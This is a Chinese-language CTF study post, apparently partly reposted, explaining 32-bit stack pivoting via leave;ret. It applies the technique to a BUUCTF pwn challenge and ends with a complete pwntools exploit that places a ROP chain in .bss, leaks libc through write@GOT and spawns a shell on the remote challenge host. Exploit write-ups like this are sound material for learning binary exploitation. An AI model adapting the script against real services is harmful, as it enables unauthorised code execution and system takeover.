学习一下栈迁移,以下部分内容转载于看雪的文章

以32位为例,在汇编中,用call指令来调用一个函数,call 函数等同于

push eip+4 push ebp mov ebp,esp

主要的目的还是用来保护现场,避免执行完函数后堆栈不平衡或找不到之前的入口地址

当调用完函数后,就需要用 leave;ret;来还原现场

leave == mov esp,ebp ; pop ebp; ret == pop eip

pop eip 相当于将栈顶数据给了eip,由于ret返回的是栈顶数据,而栈顶地址由esp控制, 而leave将ebp的值赋给了esp,所以可以通过覆盖ebp的值来控制ret的返回地址,而两次leave就可以控制esp为我们想要的地址了,不过第二次的pop ebp是多余的,会使esp-4,所以将ebp覆盖到我们构造的函数地址-4即可



[Black Watch 入群题]PWN为例

可以看到第二个read的栈只能控制0x20-0x18=0x8个字节,无法构造出较长的ROP链

不过可以用第一个read构造ROP链,且刚好在bss段中,之后栈迁移到该地址执行,后面就是常规的泄露libc来getshell

exp如下

from pwn import * from LibcSearcher import * r=remote('node3.buuoj.cn',28463) #r=process('./spwn') elf=ELF('./spwn') write_plt=elf.plt['write'] write_got=elf.got['write'] main_addr=elf.symbols['main'] bss_addr=0x0804A300 leave_ret=0x08048511 payload=p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4) r.recvuntil("What is your name?") r.send(payload) payload1='a'*0x18+p32(bss_addr-4)+p32(leave_ret) r.recvuntil("What do you want to say?") r.send(payload1) write_addr=u32(r.recv(4)) print('[+]write_addr: ',hex(write_addr)) libc=LibcSearcher('write',write_addr) libc_base=write_addr-libc.dump('write') system_addr=libc_base+libc.dump('system') bin_addr=libc_base+libc.dump('str_bin_sh') r.recvuntil("What is your name?") payload=p32(system_addr)+p32(main_addr)+p32(bin_addr) r.send(payload) r.recvuntil("What do you want to say?") r.send(payload1) r.interactive()